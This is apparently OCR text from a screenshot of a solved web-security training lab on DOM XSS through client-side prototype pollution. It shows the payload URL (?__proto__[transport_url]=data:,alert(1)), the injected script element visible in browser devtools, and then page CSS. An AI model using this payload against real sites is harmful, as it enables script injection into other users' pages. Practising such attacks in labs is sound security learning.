 0aea008d04c2a0c2808bf3ed0083008d.web-security-academy.net/?__proto__[transport_url]=data%3A%2Calert%281%29
829px × 961px
Web Security
Academy
DOM XSS via client-side prototype
pollution
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
<!DOCTYPE html>
<html> scroll == $0
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog"> </div>
<script src="data:,alert(1)"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
}
:root { labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(--text-scale-ratio));
--text-md: calc(1.01em * var(--text-scale-ratio));
--text-lg: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--text-xxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--heading-line-height: 1;
--text-lineheight: 1.4;
--text-lineheight-sm: 1.3;
--text-lineheight-md: 1.45;
--text-lineheight-lrg: 1.5;
}
:root { labsBlog.css:1
--spacingbase: 0.9em;
}